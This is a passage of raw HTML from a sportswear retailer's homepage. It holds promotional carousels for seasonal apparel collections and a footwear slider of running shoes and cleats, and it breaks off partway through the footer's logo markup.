media="(max-width: 767px)"/><img alt="UA U Infinite Pro 2 Storm" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/sports/training/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA U Infinite Pro 2 Storm" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Back To Gym</p></div></div></a><a href="/en-us/c/sports/training/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/training/" href="/en-us/c/sports/training/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/collections-essentials/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="Meridian Lounge Pant" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/collections-essentials/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="Meridian Lounge Pant" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look2_Top_Hero_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Rest Day Essentials</p></div></div></a><a href="/en-us/c/collections-essentials/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/collections-essentials/" href="/en-us/c/collections-essentials/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Icon Fleece Hoodie" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Icon Fleece Hoodie" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_PDP_M_IconFleeceHoodie_Bucket_4_5_2?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Hoodie Szn</p></div></div></a><a href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/" href="https://www.underarmour.com/en-us/c/sports/hoodies_and_sweatshirts/">Shop Now</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="Icon Terry Varsity Crew" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="Icon Terry Varsity Crew" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Limitless_Down_W_GHL_Site_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">Après Ski</p></div></div></a><a href="https://www.underarmour.com/en-us/c/collections-apres-ski/"><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""></div></div></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/collections-apres-ski/" href="https://www.underarmour.com/en-us/c/collections-apres-ski/">Shop Now</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="UA Footwear Exclusives slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">UA Footwear Exclusives</p></div></div><div><div class=""></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_mm6amq6avddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_mm6amq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_mm6amq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_mm6amq6avddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>FW25_Q3_DTC_DropCalendar_Bucket_Video_4_5_1</p></div></noscript></video></div></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/t/upcoming/" href="/en-us/t/upcoming/">Release Calendar</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA U Velociti Elite 3" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA U Velociti Elite 3" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Elite3_Evergreen_M_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html" href="/en-us/p/ua_velociti_elite_3_unisex_running_shoes/6005377.html">Velociti Elite 3</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA W Halo Runner SE" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA W Halo Runner SE" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_M_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html" href="/en-us/p/running/ua_halo_runner_se_mens_running_shoes/6008994.html">Men’s UA Halo Runner SE</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA W Halo Runner SE" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA W Halo Runner SE" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Halo_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html" href="/en-us/p/running/ua_halo_runner_se_womens_running_shoes/6011355.html">Women’s UA Halo Runner SE</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Velociti Distance" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Velociti Distance" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Launch_COG_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_distance_mens_running_shoes/6006030.html" href="/en-us/p/running/ua_velociti_distance_mens_running_shoes/6006030.html">Men’s UA Velociti Distance</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA W Velociti Distance" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA W Velociti Distance" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Velociti_Distance_Evergreen_W_WYF_Franchise_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/p/running/ua_velociti_distance_womens_running_shoes/6006031.html" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html">Women’s UA Velociti Distance</a></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" href="/en-us/c/sports/football/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb"><source srcSet="[data-uri]" media="(max-width: 767px)"/><img alt="UA Blur Pro CC" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-mb" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a><a class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" href="/en-us/c/sports/football/"><picture class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt"><source srcSet="[data-uri]" media="(min-width: 768px)"/><img alt="UA Blur Pro CC" loading="lazy" width="767" height="959" decoding="async" class="CmsImage-module-scss-module__8g0k_W__image CmsImage-module-scss-module__8g0k_W__image__hide-dt" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_WYF_InGrid_4_5?qlt=85&amp;wid=767&amp;hei=959"/></picture></a></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_/c/sports/football/" href="/en-us/c/sports/football/">UA &#x27;Click Clack&#x27; Blur Pro Cleats</a></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div></div></div></div></div></section></div><div></div><!--$--><!--/$--><div id="custom-loader"></div></main><footer id="footer-content" class="Footer-module-scss-module__hjBIFG__footer no-print"><div class="Footer-module-scss-module__hjBIFG__footer-container"><div class="Footer-module-scss-module__hjBIFG__footer-logo"><svg width="129" height="16" viewBox="0 0 129 8" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.77591 8C0.0476946 8 9.6325e-05 5.68963 9.6325e-05 4.79944V0.593035C9.6325e-05 0.338587 -0.0186685 0 0.467614 0H1.87909C2.33722 0 2.30862 0.359939 2.30862 0.593035V4.79944C2.30862 5.09659 2.35599 5.90214 3.34823 5.90214H5.7142C6.68676 5.90214 6.7442 5.09659 6.7442 4.79944V0.593035C6.7442 0.359939 6.71537 0 7.17373 0H8.59459C9.10993 0 9.06233 0.359939 9.06233 0.593035V4.79944C9.06233 5.68963 9.01451 8 6.27668 8H2.77591Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.3 7.49067C15.304 6.05003 13.8845 4.23754 12.4352 2.31982V7.43755C12.4352 7.65969 12.4848 7.99927 11.9917 7.99927H10.6311C10.1382 7.99927 10.1975 7.65969 10.1975 7.43755V0.592981C10.1975 0.359906 10.1774 0 10.6311 0H13.2828C14.0323 0 15.0971 1.62059 15.7974 2.69091C16.3392 3.50705 17.335 4.73571 18.0055 5.65734V0.592981C18.0055 0.359906 17.9759 0 18.4683 0H19.9479C20.4209 0 20.3914 0.359906 20.3914 0.592981V7.99927H17.6703C17.0885 7.99927 16.8324 8.04121 16.3 7.49067Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M22.6602 8V5.97873e-05H29.5835C30.0102 5.97873e-05 32.8483 -0.0528812 32.8483 2.99199C32.8483 6.10074 33.1805 8 29.6456 8H25.9135L25.1034 6.3232V8H22.6602ZM29.2214 5.88818C30.4791 5.88818 30.3855 4.65781 30.3855 4.09531C30.3855 2.20675 29.8658 2.13293 29.0341 2.13293H25.084V5.88818H29.2214Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M35.5915 0H41.3805C41.8711 0 41.805 0.361169 41.805 1.02998C41.805 1.65648 41.8804 2.00771 41.3805 2.00771H36.8078C36.6849 2.00771 36.2703 1.93303 36.2703 2.4224C36.2703 2.91101 36.1851 3.10218 36.6476 3.10218H40.6922C40.6922 3.10218 41.2769 4.35594 41.3434 4.56826C41.4375 4.75942 41.428 4.9409 41.0697 4.9409H36.8833L36.2328 3.51687V5.62042C36.2328 6.10877 36.6193 6.01344 36.7322 6.01344H41.4843C41.9557 6.01344 41.9181 6.38532 41.9181 6.99092C41.9181 7.63858 41.9557 8 41.4843 8H35.4687C34.9693 8 33.9883 7.8305 33.9883 6.06646V1.64654C33.9883 1.18954 34.2057 0 35.5915 0Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.6393 6.73344e-07H50.0171C50.8711 6.73344e-07 52.1143 -0.0104344 52.1143 2.56678C52.1143 4.25447 51.7919 4.33923 51.1084 4.85869C52.2568 5.08114 52.1052 6.72607 52.1052 7.57513C52.1052 8.00984 51.9622 7.99966 51.8486 7.99966H49.9791C49.59 7.99966 49.6852 7.30967 49.6852 6.94902C49.6852 5.96176 49.1911 6.00503 49.0012 6.00503H46.2495C45.9835 5.49549 45.4708 4.34966 45.4708 4.34966V7.67032C45.4708 7.9569 45.2151 7.99966 45.1197 7.99966H43.2404C43.3452 7.99966 43.0508 8.02053 43.0508 7.73395V0.689482C43.0508 0.190378 43.3643 6.73344e-07 43.6393 6.73344e-07ZM48.7169 2.11145H45.8798C45.4048 2.11145 45.4239 2.29139 45.4239 2.45097V3.88313H48.3469C49.761 3.88313 49.761 3.49016 49.761 3.07683C49.761 2.24889 49.7043 2.11145 48.7169 2.11145Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M65.3707 0C65.8684 0 66.357 0.233472 66.8857 1.30678C67.2414 2.07194 69.7223 6.75694 70.2415 7.73441V8H67.6579L66.916 6.59815H63.7734C63.7734 6.59815 63.2447 5.33316 63.0915 4.9827C62.8993 5.31226 61.8619 7.37299 61.5055 8H58.9121V7.8305C59.4408 6.7888 63.0518 0 63.0518 0H65.3707ZM64.556 2.22024C64.4438 2.42236 63.3762 4.44078 63.2952 4.62175C63.244 4.70637 63.2952 4.73823 63.4067 4.73823H65.7556C65.8878 4.73823 65.9181 4.70637 65.8778 4.62175C65.7963 4.44078 64.7795 2.42236 64.6777 2.20954C64.6473 2.15652 64.576 2.15652 64.556 2.22024Z" fill="currentColor"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M70.8296 6.73344e-07H77.2078C78.0619 6.73344e-07 79.3057 -0.0104344 79.3057 2.56678C79.3057 4.25447 78.9828 4.33923 78.2993 4.85869C79.448 5.08114 79.2957 6.72607 79.2957 7.57513C79.2957 8.00984 79.1536 7.99966 79.0395 7.99966H77.1703C76.7814 